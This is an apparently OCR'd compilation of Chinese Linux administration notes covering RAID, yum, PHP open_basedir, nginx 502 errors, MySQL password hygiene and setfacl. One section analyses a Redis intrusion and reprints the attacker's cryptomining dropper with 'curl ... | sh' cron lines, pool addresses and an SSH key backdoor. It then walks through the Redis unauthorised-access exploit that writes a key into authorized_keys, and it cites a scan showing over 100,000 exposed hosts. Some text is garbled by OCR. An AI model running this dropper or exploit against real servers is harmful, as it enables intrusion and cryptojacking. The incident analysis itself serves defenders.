第二天,技术过来后直接进入机房,先将相同类型的阵列卡 换上去,故障依旧。然后将性能更好的阵列卡阵列卡换上去,重 新安装 exsi 虚拟服务器,然后上传文件,发现速度有了非常大 的提升,从原来的12分钟提升到2分钟。问题找到了,换上好 的 RAID 卡问题解决!新的阵列卡拥有256M的缓存,而旧的那块 没有任何缓存,因此写入的时候奇慢,不写入大文件的话还真的 很难发现这个问题。

总结:我们购买的服务器都不是从 DEL 直接购买的,而是从 二级供应商购买,供应商使预算更便宜,就采用了性能很差的 RAID 卡,这种 RAID 卡是没有缓存的,因此读写的时候会非常慢。 因此大家在购买服务器的时候最好还是从 DEL 直接购买,或者从 供应商购买的时候写好配置单给他们,免得他们自作主张弄了最 烂的 RAID 卡来忽悠你。

## yum 停留在 Running Transaction Test 不动的解决办法

yum 停留在 Running Transaction Test 不动的解决办法 # rm -f /var/lib/rpm/\_\_db.\* # yum clean all

# rpm -v -v rebuilddb

如果执行以上操作还出现同样问题,则执行

# strace yum -y install ppp

发现在读取/home/schoolba/public\_html/file 这目录就停止了

于是知道了是 nft 挂载的目录出了问题,于是利用 umount /home/schoolba/public\_html/file 还是不行,利用下面的命 令处理

umount -l /home/schoolba/public\_html/file

然后重新挂载,我这里是由于防火墙的问题导致!

## 都是 php\_admin\_value open\_basedir 惹的祸

为了安全在服务器虚拟主机上添加了:

php\_admin\_value

open\_basedir

"usr/local/apache/htdocs/www"

但这会导致 move\_uploaded\_file 不能读取临时目录中的上传 文件,导致上传文件失败。提示错误如下:

Warning: move\_uploaded\_file() [function.move-uploaded-file]: open\_basedir restriction in effect. File(/tmp/phpqwg5rO) is not within the allowed path(s): (/usr/local/apache/htdocs/www) in

/usr/local/apache/htdocs/www/includes/lib\_common.php on line 3130

解决方法:

将上传文件的临时目录加入到 php\_admin\_value open basedir 后面,最后看起来是这样的:

php\_admin\_value

open\_basedir

"usr/local/apache/htdocs/www:/tmp"

注意两个路径用:隔开

把 PHP 脚本操作限制在 web 目录可以避免程序员使用 copy 函数把系统文件拷贝到 web 目录。 move\_uploaded\_file 不受 open\_basedir 的限制,所以不必修改 php.ini 里 upload\_tmp\_dir 的值。

另外要注意的一点是,当这个在两个虚拟主机之间,长传文件的 时候会出现问题,比如:

我现在有两个域名:分别是 www.aaa.com www.bbb.com

www.aaa.com 的配置加了一行:

php\_admin\_value

open basedir

"usr/local/apache/htdocs/aaa:/tmp"

www.bbb.com 的配置加了一行:

php\_admin\_value

open\_basedir

"usr/local/apache/htdocs/bbb:/mp"

这时候如果通过 www,aaa.com 上传文件到 www.bbb.com 就 会失败,反之亦然!

## 记录一次攻击事件(redis 未授权漏洞利用直接登录服务器)v

听到朋友说接到阿里云的报障,提示黑客把他的服务器当肉鸡 了,当时有点怕怕,继而官方的网络带宽也爆了进而系统处于瘫 痪,当时我需要帮他处理这个问题 1 在没有查到杀手之前我是先把带宽&端口用 iptables 做了限制

这样能保证我能远程操作服务器才能查找原因

2 在各种 netstat –ntlp 的查看下没有任何异常 在 top 下查到 了有异常进程还有些异常的这里就截图一个

3 结果果断把进程给 kill -9 了 没想到再去 ps 的时候又来了意思就是会自动启动它

gGFy7myJK7tKDHmrRkb8EC5XjQRL1PkZ3MAXpJnP77RMBV6wBRpbQtQgAMQE8Coo:x@xmr.cryp

这就让我想到了 crond 这个自动任务果不其

然 /var/spool/cron/root 这个文件被人做了手脚而且是二进制的 声音干脆果断又给删除了, 以为这下没事了结果过了两分钟 这个文件又来这个就引起我主要了联想到了是不是有说明守护 进程了这样的事情肯定是有守护进程在才 会发生的了,于是 我去百度了下 jyam -c x -M stratum+tcp 果不其然确实有这样的 攻击,网上说这个攻击是由于 redis 未授权登陆漏洞引 起导 致黑客利用的结果我去 redis 控制台登录一看固然有个莫名其妙 的 key 刚好这个 key 就是 ssh 的 key 于是断定黑客是从 reids 的 未授权漏 洞登陆进来的(因为便宜服务器防火墙是关闭状态 的端口全部开放的) 127.0.0.118770-5gt.get.get. "m/nssh-rss:wak8hzzlv\_CEAAAADAMABAABADONWWY-ESAUngGT8jdttmpwhFekv57c8/j87V2BeKRAmzNRGDV3juk125arlUBEUV9-qcMCKCE2x80TGL3Br09jFuFuh3KpDzu+rAu+30kjHSXo+wrAu/UE+5u0Vaj0Fx2P5upZMIZjqD MggACBMCSSivy3TX/Exz8SUF8jMyKECuGu+9E4SIF6Y/hccjc502nepj=LLCX6T32e05Xe/H3jEtxxjBsYYmgAlGb3tv1158M05Hd3MvouSzmdlugj/sddw6p78Y33D8A81d9a2A1Jkekh0+j rootBgmrmrgmrg\n/n/n"

4 在服务器上我查了自动任务的文件被黑客编译成二进制的源文件代码,所以我无法得知内容。但是我在 crond 的日志里面找到了他下 载脚本的链接

```
CROND[16016]: (root) CMD (/usr/lib64/sa/sal 1 1)

CROND[16017]: (root) CMD (curl +L https://r.super1024.com/api/download/install.sh?v=

CROND[16015]: (root) MAIL (mailed 928 bytes of output but got status 0x004b#012)

crond[520]: (root) RELOAD (/var/spool/cron/root)

CROND[16096]: (root) CMD (run-parts /etc/cron.hourly)

CROND[16095]: (root) CMD (curl -L https://r.super1024.com/api/download/pm.sh | sh)

run-parts(/etc/cron.hourly)[16096]: starting 0anacron

run-parts(/etc/cron.hourly)[16109]: finished 0anacron

run-parts(/etc/cron.hourly)[16096]: starting 0yum-hourly.cron

run-parts(/etc/cron.hourly)[16115]: finished 0yum-hourly.cron

crond[520]: (root) RELOAD (/var/spool/cron/root)

CROND[16191]: (root) CMD (curl -L https://r.super1024.com/pm.sh?v=4 | sh)

CROND[16191]: (root) CMD (curl -L https://r.super1024.com/pm.sh?v=4 | sh)
```

U+CsOtNBdOwfGyPjvrUHMsA3cGcXrKFlbhVr

5 代码大致如下

exportPATH=\$PATH:/bin:/usr/bin:/usr/local/bin:/usr/sbin

echo "\*/2 \*\* \* \* curl -L

https://r.chanstring.com/api/report?pm=1 |

sh" >/var/spool/cron/root

# echo "\*/2\* \* \* \* ps auxf | grep -v grep | grep yam ||

/opt/yam/yam -c x

Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7
 myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpb
 QtQgAMQE8 Coo:x@xmr.crypto-pool.fr:6666/xmr">>
 /var/spool/cron/root

echo "\*/5 \*\* \* \* ps auxf | grep -v grep | grep gg3lady || nohup /opt/gg3lady &">> /var/spool/cron/root

ps auxf | grep-v grep | grep yam || nohup /opt/yam/yam -c x

Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7
 myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpb
 QtQgAMQE8 Coo:x@xmr.crypto-pool.fr:6666/xmr&

if [ ! -f"/root/.ssh/KHK75NEOiq" ]; then

mkdir -p ~/.ssh

rm -f ~/.ssh/authorized\_keys\*

echo

"ssh- rsaAAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDO WKwwr1zHxb3mtN++94RNITshREwOc9hZfS/F/yW8KgHYTKvI Ak/Ag1xBkB CbdHXWb/TdRzmzf6P+d+OhV4u9nyOYpLJ53m zb1JpQVj+wZ7yEOWW/QPJEoXLKn40y5hflu/XRe4dybhQV8q/z /sDCVHT5FIFN+tKez3tx L6NQHTz405PD3GLWFsJ1A/Kv9Roj

```
F6wL4l3WCRDXu+dm8gSpjTuuXXU74iSeYjc4b0H1BWdQbBXm
VqZIXzzr6K9AZpOM+ULHzdzqrA3SX 1y993qHNytbEqN+9IZC
WIHOnIEPxBro4mXQkTVdQkWo0L4aR7xBIAdY7vRnrvFavroot"
> ~/.ssh/KHK75NEOig
      echo "PermitRootLogin yes">> /etc/ssh/sshd_config
      echo "RSAAuthentication yes">> /etc/ssh/sshd_config
      echo "PubkeyAuthenticationyes" >>
/etc/ssh/sshd_config
      echo "AuthorizedKeysFile.ssh/KHK75NEOig" >>
/etc/ssh/sshd config
      /etc/init.d/sshd restart
  fi
  if [ ! -f"/opt/yam/yam" ]; then
      mkdir -p /opt/yam
      curl -f -Lhttps://r.chanstring.com/api/download/yam -o
/opt/yam/yam
```

chmod +x /opt/yam/yam

# /opt/yam/yam -c x

Mstratum+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGFy7
 myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV6WBRpb
 QtQgAMQE8 Coo:x@xmr.crypto-pool.fr:6666/xmr

```
fi
  if [ ! -f"/opt/gg3lady" ]; then
      curl -f
-Lhttps://r.chanstring.com/api/download/gg3lady_`uname -i`
-o /opt/gg3lady
      chmod +x /opt/gg3lady
  fi
  # yam=$(ps auxf| grep yam | grep -v grep | wc -l)
   # gg3lady=$(psauxf | grep gg3lady | grep -v grep | wc -l)
   # cpu=$(cat/proc/cpuinfo | grep processor | wc -l)
   #
```

curlhttps://r.chanstring.com/api/report?yam=\$yam\&cpu=\$cp u\&gg3lady=\$gg3lady\&arch=`uname-i`

于是终于找到源头了,下面我们来分析下这个脚本 6 脚本分析

echo "\*/2 \* \* \* curl -L https://r.chanst ring.com/api/report?pm=1 | sh" > /var/spool /cron/root 每两分钟来一次这个脚本

echo "\*/5 \*\* \* \* ps auxf | grep -v grep | grep gg3lady || nohup /opt/gg3lady &">> /var/spool/cron/root

这个脚本我不知道干么的应该是生成这个自动任务文件的守护进程以至于删除自动任务文

件会自动再来一份 脚本进程死了这个自动任务又会起 来

ps auxf | grep -v grep | grep yam || nohup /opt/yam/yam -c x -M stratu

m+tcp://46fbJKYJRa4Uhvydj1ZdkfEo6t8PYs7gGF y7myJK7tKDHmrRkb8ECSXjQRL1PkZ3MAXpJnP77RMBV

6WBRpbQtQgAMQE8Coo:x@xmr.crypto-pool.fr:66 66/xmr &

这个是挖矿脚本,黑客靠这个连接池去挖 btc (比特币) 意思就是这个肉鸡已经提供了

下面这个就是一个免密钥登陆的脚本了

```
if [ ! -f "/root/.ssh/KHK75NEOiq" ]; then
    mkdir -p ~/.ssh
    rm -f ~/.ssh/authorized_keys*
    echo "ssh-rsa
AAAAB3NzaC1yc2EAAAADAQABAAABAQCzwg/9uDOWKwwr1zHxb3mtN++94ENITshREwOc9hZfS/F/yW8KgHYTKvIAk/Ag1xBkBCbdHXWb/TdRzmzf6P+d+OhV4u9ny
pOM+ULHzdzqrA3SX1y993qHNytbEgN+9IZCWHDnlEPxBro4mXQkTVdQkWoOL4aR7xBlAdY7vRnrvFav root" > ~/.ssh/KHK75NEOiq
    echo "PermitRootLogin yes" >> /etc/ssh/sshd_config
    echo "RSAAuthentication yes" >> /etc/ssh/sshd_config
    echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >> /etc/ssh/sshd_config
    echo "AuthorizedKeysFile .ssh/KHK75NEOiq" >> /etc/ssh/sshd_config
    /etc/init.d/sshd restart
```

```
fi
```

下面这两个是下载文件的脚本跟赋权限

[root@FS-lhyx-redis-02 ~]# ifconfig eth0 eth0 Link encap:Ethernet HWaddr 00:0C:29:FF:2F:5E inet addr:192.168.8.162 Bcast:192.168.8.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:feff:2f5e/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:4260329 errors:0 dropped:0 overruns:0 frame:0 TX packets:3337946 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:324025676 (309.0 MiB) TX bytes:262776816 (250.6 MiB)

[root@FS-lhyx-redis-02 ~]#

#### 整个脚本的大致就这样

- 7 处理方法只要把 /var/spool/cron/root 删
- 除 /opt/yam/yam 删除 /opt/gg3lady 删
- 除 .ssh/KHK75NEOiq 删除

把 gg3lady yam 进程结束还有就是 sshd\_confg 文件还原,把 redis 入侵的 key 删除应该就没问题了。但是为了安全起见还是希望
重装服务器,不确保别人 不留其他的漏洞

#### 关于 reidis 未授权登陆漏洞

漏洞概要

Redis 默认情况下,会绑定在 0.0.0.0:6379,这样将会将 Redis 服务暴露到公网上,如果在没有开启认证的情况下,可以 导致任意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读取 Redis 的数据。攻击者在未授权访问 Redis 的情况下可 以利用 Redis 的相关方法,可以成功将自己的公钥写入目标服务 器的 /root/.ssh 文件夹的 authotrized\_keys 文件中,进而可以直 接登录目标服务器。

#### 漏洞概述

Redis 默认情况下,会绑定在 0.0.0.0:6379,这样将会将 Redis 服务暴露到公网上,如果在没有开启认证的情况下,可以导致任 意用户在可以访问目标服务器的情况下未授权访问 Redis 以及读 取 Redis 的数据。攻击者在未授权访问 Redis 的情况下可以利用 Redis 的相关方法,可以成功将自己的公钥写入目标服务器 的 /root/.ssh 文件夹的 authotrized\_keys 文件中,进而可以直接 登录目标服务器。

## 漏洞描述

Redis 安全模型的观念是:"请不要将 Redis 暴露在公开网络中,因为让不受信任的客户接触到 Redis 是非常危险的"。 Redis 作者之所以放弃解决未授权访问导致的不安全性是因为, 99.99%使用 Redis 的场景都是在沙盒化的环境中,为了 0.01% 的可能性增加安全规则的同时也增加了复杂性,虽然这个问题的 并不是不能解决的,但是这在他的设计哲学中仍是不划算的。 因为其他受信任用户需要使用 Redis 或者因为运维人员的疏忽等 原因,部分 Redis 绑定在 0.0.0.0:6379,并且没有开启认证(这 是 Redis 的默认配置),如果没有进行采用相关的策略,比如添 加防火墙规则避免其他非信任来源 ip 访问等,将会导致 Redis 服务直接暴露在公网上,导致其他用户可以直接在非授权情况下 直接访问 Redis 服务并进行相关操作。

利用 Redis 自身的相关方法,可以进行写文件操作,攻击者可以成功将自己的公钥写入目标服务器的 /root/.ssh 文件夹的 authotrized\_keys 文件中,进而可以直接登录目标服务器。(导 致可以执行任何操作)

漏洞影响

Redis 暴露在公网(即绑定在 0.0.0.0:6379, 目标 IP 公网可访问), 并且没有开启相关认证和添加相关安全策略情况下可受影响而 导致被利用。

这里我可以演示一遍给大家看看怎么通过 redis 未授权漏洞直接 免密钥进行登陆

#### 攻击过程

(注意我本机是 162 要入侵的服务器是 161)

[root@FS-lhyx-redis-02 ~]# ifconfig eth0 eth0 Link encap:Ethernet HWaddr 00:0C:29:FF:2F:5E inet addr:192.168.8.162 Bcast:192.168.8.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:feff:2f5e/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:4260329 errors:0 dropped:0 overruns:0 frame:0 TX packets:3337946 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:324025676 (309.0 MiB) TX bytes:262776816 (250.6 MiB)

[root@FS-lhyx-redis-02 ~]#

[root@FS-lhyx-redis-01 ~]# ifconfig eth0 eth0 Link encap:Ethernet Hwaddr 00:0C:29:14:6F:38 inet addr:192.168.8.161 Bcast:192.168.8.255 Mask:255.255.255.0 inet6 addr: fe80::20c:29ff:fe14:6f38/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:2683404 errors:0 dropped:0 overruns:0 frame:0 TX packets:1685237 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:227984629 (217.4 MiB) TX bytes:114068140 (108.7 MiB)

[root@FS-lhyx-redis-01 ~]#

1 生成本地服务器私钥跟公钥

```
[root@FS-lhyx-redis-02 ~]# ssh 192.168.8.161
The authenticity of host '192.168.8.161 (192.168.8.161)' can't be established.
RSA key fingerprint is 70:0a:a4:c7:25:1c:3a:69:f7:fa:a4:b3:6b:b0:06:25.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '192.168.8.161' (RSA) to the list of known hosts.
root@192.168.8.161's password: ■
[root@FS-Hyx-redis-02 ~]#
[root@FS-lhyx-redis-02 ~]# ssh-keygen
Generating public/private rsa key pair.
Enter file in which to save the key (/root/.ssh/id_rsa):
Enter passphrase (empty for no passphrase):
Enter same passphrase again:
Your identification has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.
Your public key has been saved in /root/.ssh/id_rsa.pub.
The key fingerprint is:
3f:55:76:cf:3e:49:42:3c:82:35:7e:7c:04:8a:b0:02 root@FS-lhyx-redis-02
The key's randomart image is:
  The key's randomart image is:
      --[ RŚA 2048]---
               Ε.
                                    o ...
                       0 = = .
. . 0 + *0..
                          · +000.
5 · . 0
· . 0..
0 0.
  [root@FS-lhyx-redis-02 ~]# 11
 total 52
 -rw-----. 1 root root 1502 Jun 10 23:27 anaconda-ks.cfg
-rw-r--r--. 1 root root 28268 Jun 10 23:27 install.log
-rw-r--r--. 1 root root 7572 Jun 10 23:26 install.log.syslog
-rwxr-xr-x. 1 root root 4282 Jun 12 20:15 system_init.sh
 -rwxr-xr-x. 1 root root 4282 Jun 12 20:15 system_init.sh

[root@FS-lhyx-redis-02 ~]# ifconfig

eth0 Link encap:Ethernet HWaddr 00:0C:29:FF:2F:5E

inet addr:<u>192.168.8.162</u> Bcast:192.168.8.255 Mask:255.255.255.0

inet6 addr: fe80::20c:29ff:feff:2f5e/64 Scope:Link

UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1

RX packets:4238487 errors:0 dropped:0 overruns:0 frame:0

TX packets:3319566 errors:0 dropped:0 overruns:0 carrier:0

collisions:0 txqueuelen:1000

RX bytes:322371920 (307.4 MiB) TX bytes:261268019 (249.1 MiB)
                                      Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Meti
  10
                                                                                                                                                            Metric:1
                                      RX packets:10 errors:0 dropped:0 overruns:0 frame:0
TX packets:10 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:458 (458.0 b) TX bytes:458 (458.0 b)
  [root@FS-lhyx-redis-02 ~]# cd .ssh/
[root@FS-lhyx-redis-02 .ssh]# ll
  total 12
  -rw--r--- 1 root root 1675 Jun 21 22:10 id_rsa
-rw-r--r-- 1 root root 403 Jun 21 22:10 id_rsa.pub
-rw-r--r-- 1 root root 1795 Jun 14 00:29 known_hosts
  [root@F5-lhyx-redis-02 .ssh]#
```

2 把公钥写进我们要攻击的服务器的 redis一个 key 里面去 (为什 么要把公钥加空格追加到一个文件是因为 redis 的存储)

[root@FS-lhyx-redis-01 .ssh]# (echo -e "\n\n"; cat id\_rsa.pub; echo -e "\n\n") > aa.txt [root@FS-lhyx-redis-01 .ssh]# cat aa.txt

ssh-rsa AAAAB3NzaC1yc2EAAAABIwAAAQEA7XBAdqA40i/hK6JzmBbK2ws49Q8M3U3DPsRIug4egGzv2QsRtsIx24y6wRs: evfxNkto0B380XzUpudX6+Hian5bJZDSAKZhVzaU8Xqv+Yucn7ba38p0NYJKb3TuR96VD41ygEluKLlQYBTlGu5N5p5ZZhk

[root@FS-lhyx-redis-01 .ssh]#

[root@F5-lhýx-redis-02 .ssh]# cat aa.txt |redis-cli -h 192.168.8.161 -x set aa oK [root@F5-lbyx-redis-02 ssh]# redis-cli -h 192 168 8 161

3 登陆要攻击的服务器 redis 控制台,从新定义 redis 保存数据 的路径为 configset dir /root/.ssh/(这个是需要知道 linux 下面 ssh 面密钥登陆的 key 默认的存放才能设定的默认情况下是 /roo/.ssh 一般情况下很多管理员都不会去更改),在把 reids 的 dbfilename 定于成 linux 下面 ssh 面密钥登陆的文件名就好了 configset dbfilename "authorized\_keys"(默认文件名是 authorized\_keys 这个广大 linux 管理员都这个这个所以这个入 侵还是要点 linux 功底的),最后保存 save [root@FS-lhyx-redis-02 .ssh]# redis-cli -h 192.168.8.161 192.168.8.161:6379> get aa "\n\n\nssh-rsa AAAAB3NzaC1yc2EAAAABIWAAAQEAwbr7dy9mI7UwseP5kWLBtDLo79yeZEOu5VJrNMGjSh ABe1h/bwxyT96vutd8JEa8OIu0CUvtCKswcXNcCOOU1j9T4HftCWu01SV/XGthcKTX4hfzcMGurjuCHXJshgH 192.168.8.161:6379> config set dir /root/.ssh/ OK 192.168.8.161:6379> config set dbfilename "authorized\_keys" OK 192.168.8.161:6379> save OK 192.168.8.161:6379>

4 激动人心的时刻到了直接 ssh 登陆 192.168.8.161 无需要密码就能登陆了

192.168.8.161:6379> config set dbfilename "authorized\_keys" ΟK 192.168.8.161:6379> save ΟK 192.168.8.161:6379> [root@FS-lhyx-redis-02 .ssh]# ssh 192.168.8.161 [root@FS-lhyx-redis-01 ~]# ifconfig eth0 Link encap:Ethernet HWaddr 00:0C:29:14:6F:38 inet addr:192.168.8.161 Bcast:192.168.8.255 Mask:255.255.255.0
inet6 addr: fe80::20c:29ff:fe14:6f38/64 Scope:Link UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1 RX packets:2676128 errors:0 dropped:0 overruns:0 frame:0 TX packets:1679963 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:1000 RX bytes:227405318 (216.8 MiB) TX bytes:113686440 (108.4 MiB) 10 Link encap:Local Loopback inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host UP LOOPBACK RUNNING MTU:65536 Metric:1 RX packets:28 errors:0 dropped:0 overruns:0 frame:0 TX packets:28 errors:0 dropped:0 overruns:0 carrier:0 collisions:0 txqueuelen:0 RX bytes:3471 (3.3 KiB) TX bytes:3471 (3.3 KiB) [root@FS-lhyx-redis-01 ~]#

到这里我们就可以完全控制别人的服务器了,你先怎么玩就怎 么玩了(仅供学习研究) 6 这里我搜了下全球暴露公网的还有 10W+的的服务器, (仅供学 习研究,希望不要利用教程去做违法的事情)

| 搜索             | 视角          | 海盗榜   AP                | 更多              |                                                          |
|----------------|-------------|-------------------------|-----------------|----------------------------------------------------------|
| Zoom           | Ey <b>⊚</b> | port:6379               |                 | 探索一下                                                     |
| 搜索结果           | 全球视角        |                         |                 |                                                          |
|                |             | 找到约 137,78              | 36 条结果, 104,023 | 3 个主机 (0.132 秒)。                                         |
| 搜索类型           | 4           | 191.233.69              | 9.209           |                                                          |
| 公网设备<br>Web 服务 |             | Noth a day              |                 | -ERR unknown command                                     |
| Port           |             | ethenar<br>(2) 六月 14, 2 | 016             | -ERR unknown command<br>-NOAUTH Authentication required. |
| 6379           | 137786      |                         |                 |                                                          |
| Service        |             |                         |                 |                                                          |
| Unknown        | 122897      | 191.236.13              | 30.16           |                                                          |
| redis<br>http  | 10835       |                         |                 |                                                          |
| telnet         | 1006        | United St               | ates            | -ERR unknown command                                     |
| chat           | 626         | @ 六月 14 2               | 016             | -ERR unknown command                                     |
|                | 426         | <b>U</b> 777314,2       | 010             |                                                          |
| ftp            | 224         |                         |                 |                                                          |
|                | 145         |                         |                 |                                                          |
| smtp           | 94          | 101 227 24              | 12.1            |                                                          |
| mysql          | 39          | 191.237.2               | 2.1             |                                                          |
| •              |             |                         |                 |                                                          |

# 经验之谈: nginx php 502 bad gateway 解决方法

今天在使用 nginx 时发现运行 php 页面会提示 502 bad gateway 这 类错误了,下面我根据各位群友提供的一些方法完美的解决了 502 bad gateway 问题。 访问 phpMyAdmin 时,出现下面错误。

phpMyAdmin - Error

Cannot start session without errors, please check errors given in your PHP and/or webserver log file and configure your PHP installation properly.第一次打开提示,刷新提示:

502 bad gateway

查看 <u>nginx</u> error log:

[error] recv() failed (104: Connection reset by peer) while reading response header from upstream, client:, server: , request: "GET / HTTP/1.1", upstream: "fastcgi://127.0.0.1:9000", host: "mysql.veryi.com"

查看 php session.save\_path 的设置,默认是/var/lib/php/session。

修改该目录 nginx 进程的用户有读写权限。问题解决。

其他可能:

部分 PHP 程序的执行时间超过了 Nginx 的等待时间,可以适当 增加 nginx.conf 配置文件中 FastCGI 的 timeout 时间,例如:

| 代码如下                         | 复制代码 |
|------------------------------|------|
| http                         |      |
| {                            |      |
| fastcgi_connect_timeout 300; |      |
| fastcgi_send_timeout 300;    |      |

# fastcgi\_read\_timeout 300;

}

php.ini 中 memory\_limit 设低了会出错,可以加大 php.ini 的 memory\_limit 为 64M。

附整理了一些其它可能导致 502 bad gateway 错误原因

.php-fpm 进程数不够用

使用 netstat -napo |grep "php-fpm" | wc -1 查看一下当前 fastcgi 进程个数,如果个数接近 conf 里配置的上限,就需要调高进程数。 但也不能无休止调高,可以根据服务器内存情况,可以把 php-fpm 子进程数调到 100 或以上,在 4G 内存的服务器上 200 就可以。

2. 调高调高 linux 内核打开文件数量

可以使用这些命令(必须是 root 帐号)

echo 'ulimit -HSn 65536' >> /etc/profile

echo 'ulimit -HSn 65536' >> /etc/rc.local

source /etc/profile

3.脚本执行时间超时

如果脚本因为某种原因长时间等待不返回,导致新来的请求不能得到处理,可以适当调小如下配置。

nginx.conf 里面主要是如下

fastcgi\_connect\_timeout 300;

fastcgi\_send\_timeout 300;

fastcgi\_read\_timeout 300;

php-fpm.conf 里如要是如下

request\_terminate\_timeout = 10s

4.缓存设置比较小

修改或增加配置到 nginx.conf

proxy\_buffer\_size 64k;

proxy\_buffers 512k;

proxy\_busy\_buffers\_size 128k;

5. recv() failed (104: Connection reset by peer) while reading response header from upstream

可能的原因机房网络丢包或者机房有硬件防火墙禁止访问该域 名

但最重要的是程序里要设置好超时,不要使用 php-fpm 的 request\_terminate\_timeout,

最好设成 request\_terminate\_timeout=0;

# 如何防止 Linux 命令行下 MySQL 登录密码泄露?

命令行登录防止 MySQL 密码泄露的几个小妙招。 明知山有虎偏向虎山行的方案:

1、可以通过如下环境变量强制 Linux 不记录敏感历史命令

在命令行执行 HISTCONTROL=ignorespace 后,再输入带密码的命令的前面加一个空格登录,登录命令不会被记录到历史记录里。

[root@oldboy~]# HISTCONTROL=ignorespace

#<==这里是临时生效,要想永久生效,请放入/etc/bashrc。

[root@oldboy~]# mysql -uroot -p'oldboy123'

#<==命令的开头要多一个空格。

2、操作完敏感的命令后可以及时删除命令行记录

执行"history -d 历史命令序号"清除指定历史记录命令

[root@oldboy~]# history|tail -4

#<==显示历史记录。

# 252 mysql -uroot -p'oldboy123'

#<==此条带密码,敏感,待删除。

253 pwd

254 history

255 history|tail -4

[root@oldboy~]# history -d 252

#<==删除序号为 252 的历史记录。

[root@oldboy~]# history|tail -5

252 pwd

#<==序号 252 对应的带密码登录的命令已经消失。

253 history

254 history|tail -4

255 history -d 252

256 history|tail -5

执行"history -c"清除所有所有记录

[root@oldboy~]# history -c

[root@oldboy~]# history

1 history

执行">~/.bash\_history"清除历史记录文件

3、给带密码的启动脚本以及备份脚本等加 700 权限,用户和组 改为 root。

chmod700 /data/3306/mysql

#<==可以采用 kill 信号的关闭方式数据库,从而防止密码泄露。

chmod700 /server/scripts/bak.sh

#<==将密码写入 my.cnf 配置文件,使得执行备份命令不需要加 密码。

4、把密码写入 my.cnf 配置文件并加 700 权限,用户和组改为 mysql。

[root@oldboy~]# cp /application/mysql/my.cnf /etc/

[root@oldboy~]# grep -A 2 client /etc/my.cnf

#<==配置文件开头添加如下三行,无需重启系统。

[client]

#<==客户端模块标签。

user=root

#<==用户参数及密码。

password=oldboy123

#<==密码参数及密码。

[root@oldboy~]# mysql

#<==此时登录数据库就不用输入密码了。

Welcometo the MySQL monitor. Commands end with; or \g.

YourMySQL connection id is 8

Serverversion: 5.6.34 Source distribution

...省略若干行...

Type'help;' or '\h' for help. Type '\c' to clear the current input statement.

mysql>

知道山上有老虎,就不去的的方法:

[root@oldboy~]# mysql -uroot -p

#<==这里标准 dba 命令行登陆命令,交互式输入密码可有效防止密码泄露。

Enter password:

# 如何利用命令进行实现对文件的授予额外的访问权限

1. 如果有两个用户 tom 和 jerrry, tom 用户将相应管理的目录设置为共享权限, jerry 是否可以进行访问

2. 如果 jerry 如何进行访问?

提示:不能用 root 用户权限,因为 root 用户在企业中不一定谁都可以有权限使用

FACL: Filesystem Access Control List (文件系统访问控制列表); 利用文件扩展属性,保存了额外的访问权限,即可以指定相应的 用户访问这个文件有什么样的权限

即: tom 所要共享的目录,所属的属主依然是 tom,所属的属组 依然是 jerry,并且其它用户权限依然是只读

只是对共享目录的访问权限进行额外指定,指定 jerry 这个用户 具有 rw 的权限,但是对目录而言, jerry 不是属主也不是属组, 所以是利用了文件的扩展属性。

如何利用命令进行实现对文件的授予额外的访问权限

| setfacl 命令:表示设置 acl 信息                       |        |
|----------------------------------------------|--------|
| getfacl 命令:表示获取 acl 信息                       |        |
| [root@nfs-server data]# mkdir /backup        |        |
| [root@nfs-server data]# cd /backup           |        |
| [root@nfs-server backup]# cp /etc/inittab ./ |        |
| [root@nfs-server backup]# getfacl inittab    | #<- 查看 |
| 相应文件的 acl 信息                                 |        |
| # file: inittab                              | #<- 表  |
| 示说明文件的名称信息                                   |        |
| # owner: root                                | #<-    |
| 表示说明文件的属主信息                                  |        |
| # group: root                                | #<-    |
| 表示说明文件的属组信息                                  |        |
| user::rw-                                    | #<-    |
| 表示属主的权限信息                                    |        |
| group::r                                     | #<-    |
| 表示属组的权限信息                                    |        |
| other::r                                     | #<-    |
| 表示其它用户的权限信息                                  |        |
|                                              |        |

说明:并没有额外的扩展的访问控制列表信息。

如果需要实现对文件的拥有额外扩展的访问控制列表权限:

需要使用 setfacl 命令进行配置即可, setfacl 命令涉及到的命令参数如下说明:

参数 参数说明

-m 表示设定额外的访问控制列表;设定可以设定在用户上, 也可以设定在组上,要分开设定

u:UID:perm 表示设定在用户上,对指定用户有什么样的扩展访问权限

g:GID:perm 表示设定在用户组上,对指定用户组有什么样的扩展访问权限

-x 表示取消额外的访问控制列表

setfacl -x u:oldboy inittab

setfacl -x g:oldboy inittab

[root@nfs-server backup]# setfacl -m u:oldboy:rw inittab

[root@nfs-server backup]# su - oldboy

[oldboy@nfs-server ~]\$ cd /backup

[oldboy@nfs-server backup]\$ echo test.inf >>inittab

